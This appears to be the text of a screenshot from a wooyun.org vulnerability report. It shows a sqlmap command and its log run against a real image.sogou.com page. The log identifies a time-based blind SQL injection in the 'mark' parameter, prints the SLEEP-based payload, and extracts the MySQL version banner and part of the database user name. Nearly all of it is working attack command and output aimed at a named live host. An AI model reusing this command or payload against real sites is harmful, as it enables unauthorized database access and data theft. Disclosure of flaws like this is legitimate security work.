 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://image.sogou.com/pics/news/detail_top.jsp?category=%E5%A8%B1%E4%B9%90&did=8&mark=1b87c65ad5f5ada2" -p mar...
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: mark (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: category=%E5%A8%B1%E4%B9%90&did=8&mark=1b87c65ad5f5ada2%' AND (SELECT * FROM (SELECT(SLEEP(5)))Hsyg) AND '%'='
---
[11:25:00] [INFO] the back-end DBMS is MySQL
[11:25:00] [INFO] fetching banner
[11:25:00] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[11:25:02] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[13:40:55] [INFO] adjusting time delay to 1 second due to good response times
5.5
[13:41:09] [ERROR] invalid character detected. retrying..
[13:41:09] [WARNING] increasing time delay to 2 seconds
[13:41:18] [ERROR] invalid character detected. retrying..
[13:41:18] [WARNING] increasing time delay to 3 seconds
[13:41:24] [ERROR] invalid character detected. retrying..
[13:41:24] [WARNING] increasing time delay to 4 seconds
.2
[13:42:15] [ERROR] invalid character detected. retrying..
[13:42:15] [WARNING] increasing time delay to 5 seconds
[13:44:17] [INFO] heuristics detected web page charset 'ascii'
8-
[13:47:54] [ERROR] invalid character detected. retrying..
[13:47:54] [WARNING] increasing time delay to 6 seconds
[13:49:25] [ERROR] unable to properly validate last character value ('q')..
qog
web application technology: JSP
back-end DBMS: MySQL 5.0.11
banner:    '5.5.28-qog'
[13:50:12] [INFO] fetching current user
[13:50:12] [INFO] retrieved: ch
[13:50:26] [ERROR] invalid character detected. retrying..
[13:50:26] [WARNING] increasing time delay to 2 seconds
anpiny
[13:51:37] [ERROR] invalid character detected. retrying..
[13:51:37] [WARNING] increasing time delay to 3 seconds
u
[13:52:15] [ERROR] invalid character detected. retrying..
[13:52:15] [WARNING] increasing time delay to 4 seconds
nyi
www.wooyun.org